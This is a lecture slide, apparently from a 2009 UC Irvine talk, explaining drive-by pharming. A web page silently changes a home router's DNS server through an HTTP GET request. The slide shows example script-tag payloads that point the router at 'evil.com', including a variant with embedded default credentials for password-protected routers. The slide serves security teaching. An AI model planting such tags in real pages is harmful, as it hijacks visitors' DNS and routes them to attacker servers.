

# 3. Drive-By Pharming
How is it possible?
HTTP Get Configuration
Off-site script inclusion

How about password-protected?

http://10.0.0.1/apply.cgi?dns=new-dns-server.com
<script src=“http://10.0.0.1/apply.cgi?dns=evil.com”></script>
<script src=“http://usr:pwd@10.0.0.1/
                              apply.cgi?dns=evil.com”></script>
Anh Le - UC Irvine - 2009